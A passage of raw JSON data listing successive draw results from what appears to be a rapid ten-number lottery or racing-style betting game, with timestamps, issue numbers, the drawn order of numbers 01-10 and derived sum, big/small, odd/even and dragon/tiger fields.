08:01:48","preDrawIssue":33873874,"preDrawCode":"06,05,08,04,07,10,09,03,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 08:00:33","preDrawIssue":33873873,"preDrawCode":"10,02,09,08,01,06,05,04,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:59:18","preDrawIssue":33873872,"preDrawCode":"06,05,09,04,08,03,02,01,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:58:03","preDrawIssue":33873871,"preDrawCode":"01,03,10,04,02,06,09,05,08,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:56:48","preDrawIssue":33873870,"preDrawCode":"01,08,04,02,05,07,06,10,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:55:33","preDrawIssue":33873869,"preDrawCode":"01,04,09,08,07,02,10,03,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:54:18","preDrawIssue":33873868,"preDrawCode":"05,07,10,01,03,06,02,09,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:53:03","preDrawIssue":33873867,"preDrawCode":"05,02,07,08,04,06,10,09,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:51:48","preDrawIssue":33873866,"preDrawCode":"10,05,03,07,08,02,06,01,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:50:33","preDrawIssue":33873865,"preDrawCode":"02,10,05,08,09,06,03,01,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:49:18","preDrawIssue":33873864,"preDrawCode":"01,06,09,07,05,08,02,04,10,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:48:03","preDrawIssue":33873863,"preDrawCode":"02,05,07,01,03,08,04,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:46:48","preDrawIssue":33873862,"preDrawCode":"09,10,01,07,03,08,05,06,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:45:33","preDrawIssue":33873861,"preDrawCode":"05,07,09,10,02,04,01,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:44:18","preDrawIssue":33873860,"preDrawCode":"03,09,06,04,05,10,02,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:43:03","preDrawIssue":33873859,"preDrawCode":"08,07,09,01,03,06,02,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:41:48","preDrawIssue":33873858,"preDrawCode":"09,08,04,07,05,10,03,06,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:40:33","preDrawIssue":33873857,"preDrawCode":"10,05,03,02,09,08,01,04,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:39:18","preDrawIssue":33873856,"preDrawCode":"07,01,08,03,05,02,10,04,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:38:03","preDrawIssue":33873855,"preDrawCode":"01,04,10,09,05,06,08,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:36:48","preDrawIssue":33873854,"preDrawCode":"10,04,03,09,05,06,08,01,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:35:33","preDrawIssue":33873853,"preDrawCode":"09,06,10,07,05,01,04,08,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:34:18","preDrawIssue":33873852,"preDrawCode":"01,10,08,06,05,04,02,09,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:33:03","preDrawIssue":33873851,"preDrawCode":"01,07,06,04,03,02,08,09,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:31:48","preDrawIssue":33873850,"preDrawCode":"07,06,04,10,03,09,08,01,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:30:33","preDrawIssue":33873849,"preDrawCode":"06,07,01,09,05,03,10,08,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:29:18","preDrawIssue":33873848,"preDrawCode":"04,06,01,09,02,05,03,07,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:28:03","preDrawIssue":33873847,"preDrawCode":"04,01,10,07,09,06,02,08,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:26:48","preDrawIssue":33873846,"preDrawCode":"02,04,03,10,05,06,09,08,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:25:33","preDrawIssue":33873845,"preDrawCode":"03,04,01,02,10,08,07,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:24:18","preDrawIssue":33873844,"preDrawCode":"03,02,07,04,08,10,06,01,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:23:03","preDrawIssue":33873843,"preDrawCode":"06,01,04,09,05,08,07,10,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:21:48","preDrawIssue":33873842,"preDrawCode":"02,09,07,05,04,08,03,10,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:20:33","preDrawIssue":33873841,"preDrawCode":"08,09,06,05,03,02,01,07,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:19:18","preDrawIssue":33873840,"preDrawCode":"10,08,02,07,06,03,04,09,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:18:03","preDrawIssue":33873839,"preDrawCode":"09,03,07,01,04,06,05,10,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:16:48","preDrawIssue":33873838,"preDrawCode":"04,08,06,07,09,10,03,05,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:15:33","preDrawIssue":33873837,"preDrawCode":"10,05,02,03,09,06,01,04,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:14:18","preDrawIssue":33873836,"preDrawCode":"08,05,07,02,09,03,01,06,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:13:03","preDrawIssue":33873835,"preDrawCode":"01,08,07,06,09,03,10,05,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:11:48","preDrawIssue":33873834,"preDrawCode":"01,10,07,03,05,04,02,09,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:10:33","preDrawIssue":33873833,"preDrawCode":"10,08,03,05,07,06,01,04,09,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:09:18","preDrawIssue":33873832,"preDrawCode":"02,01,03,07,05,06,04,10,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:08:03","preDrawIssue":33873831,"preDrawCode":"08,04,06,03,01,07,05,02,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:06:48","preDrawIssue":33873830,"preDrawCode":"09,07,02,06,05,01,04,08,10,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:05:33","preDrawIssue":33873829,"preDrawCode":"02,03,04,05,10,07,08,06,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:04:18","preDrawIssue":33873828,"preDrawCode":"04,01,07,09,10,05,08,02,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:03:03","preDrawIssue":33873827,"preDrawCode":"02,08,06,10,05,01,04,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 07:01:48","preDrawIssue":33873826,"preDrawCode":"07,04,08,09,02,03,01,10,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 07:00:33","preDrawIssue":33873825,"preDrawCode":"10,09,06,08,04,07,03,02,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:59:18","preDrawIssue":33873824,"preDrawCode":"04,07,10,06,08,03,09,05,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:58:03","preDrawIssue":33873823,"preDrawCode":"07,10,02,04,08,01,03,09,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:56:48","preDrawIssue":33873822,"preDrawCode":"04,01,03,08,05,07,10,09,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:55:33","preDrawIssue":33873821,"preDrawCode":"01,06,07,05,04,03,10,08,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:54:18","preDrawIssue":33873820,"preDrawCode":"02,07,06,01,03,09,05,04,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:53:03","preDrawIssue":33873819,"preDrawCode":"07,04,08,03,06,02,10,05,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:51:48","preDrawIssue":33873818,"preDrawCode":"07,03,06,10,09,04,02,01,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:50:33","preDrawIssue":33873817,"preDrawCode":"04,07,06,08,05,09,02,10,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:49:18","preDrawIssue":33873816,"preDrawCode":"03,04,10,08,01,07,02,05,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:48:03","preDrawIssue":33873815,"preDrawCode":"07,05,10,09,01,03,06,04,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:46:48","preDrawIssue":33873814,"preDrawCode":"09,03,04,01,08,10,05,06,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:45:33","preDrawIssue":33873813,"preDrawCode":"07,08,10,02,01,04,09,06,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:44:18","preDrawIssue":33873812,"preDrawCode":"07,05,10,08,03,06,02,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:43:03","preDrawIssue":33873811,"preDrawCode":"05,09,07,02,06,10,08,04,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:41:48","preDrawIssue":33873810,"preDrawCode":"10,08,07,05,06,03,09,02,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:40:33","preDrawIssue":33873809,"preDrawCode":"02,03,06,07,08,09,04,10,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:39:18","preDrawIssue":33873808,"preDrawCode":"06,02,03,09,08,04,07,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:38:03","preDrawIssue":33873807,"preDrawCode":"08,09,04,07,03,06,01,02,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:36:48","preDrawIssue":33873806,"preDrawCode":"06,04,10,01,05,03,07,08,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:35:33","preDrawIssue":33873805,"preDrawCode":"05,08,01,09,07,02,06,10,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:34:18","preDrawIssue":33873804,"preDrawCode":"01,08,04,09,07,05,02,03,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:33:03","preDrawIssue":33873803,"preDrawCode":"06,07,08,10,01,02,04,05,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:31:48","preDrawIssue":33873802,"preDrawCode":"08,09,05,06,07,10,03,02,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:30:33","preDrawIssue":33873801,"preDrawCode":"09,05,08,02,06,10,04,01,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:29:18","preDrawIssue":33873800,"preDrawCode":"09,04,08,07,01,06,05,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:28:03","preDrawIssue":33873799,"preDrawCode":"09,03,06,10,04,07,01,08,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:26:48","preDrawIssue":33873798,"preDrawCode":"02,03,09,04,05,10,06,01,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:25:33","preDrawIssue":33873797,"preDrawCode":"03,04,09,06,01,02,07,08,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:24:18","preDrawIssue":33873796,"preDrawCode":"06,09,08,03,01,05,02,07,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:23:03","preDrawIssue":33873795,"preDrawCode":"01,02,10,07,08,05,09,03,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:21:48","preDrawIssue":33873794,"preDrawCode":"10,05,09,07,04,08,02,06,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:20:33","preDrawIssue":33873793,"preDrawCode":"02,07,08,03,01,06,10,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:19:18","preDrawIssue":33873792,"preDrawCode":"01,06,08,04,07,05,03,10,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:18:03","preDrawIssue":33873791,"preDrawCode":"01,06,10,02,07,09,08,03,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:16:48","preDrawIssue":33873790,"preDrawCode":"10,06,08,07,01,03,05,09,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:15:33","preDrawIssue":33873789,"preDrawCode":"01,10,06,07,05,02,08,03,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:14:18","preDrawIssue":33873788,"preDrawCode":"09,08,02,03,05,10,07,04,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:13:03","preDrawIssue":33873787,"preDrawCode":"03,10,01,08,05,09,04,02,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:11:48","preDrawIssue":33873786,"preDrawCode":"02,10,03,09,04,01,08,06,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:10:33","preDrawIssue":33873785,"preDrawCode":"03,10,06,09,01,08,05,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:09:18","preDrawIssue":33873784,"preDrawCode":"04,06,02,01,08,10,05,03,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:08:03","preDrawIssue":33873783,"preDrawCode":"04,09,03,05,10,01,02,07,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:06:48","preDrawIssue":33873782,"preDrawCode":"10,05,09,02,01,08,04,06,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:05:33","preDrawIssue":33873781,"preDrawCode":"02,09,04,06,05,10,07,03,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:04:18","preDrawIssue":33873780,"preDrawCode":"01,04,03,07,08,06,10,05,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 06:03:03","preDrawIssue":33873779,"preDrawCode":"09,08,05,03,01,10,07,06,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:01:48","preDrawIssue":33873778,"preDrawCode":"01,10,04,05,07,08,09,02,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 06:00:33","preDrawIssue":33873777,"preDrawCode":"07,01,06,04,03,05,10,09,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:59:18","preDrawIssue":33873776,"preDrawCode":"10,01,09,08,04,03,02,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:58:03","preDrawIssue":33873775,"preDrawCode":"03,05,09,10,02,06,01,07,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:56:48","preDrawIssue":33873774,"preDrawCode":"07,05,08,02,03,06,10,09,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 05:55:33","preDrawIssue":33873773,"preDrawCode":"05,06,03,10,04,02,09,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 05:54:18","preDrawIssue":33873772,"preDrawCode":"07,04,02,06,08,10,05,03,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 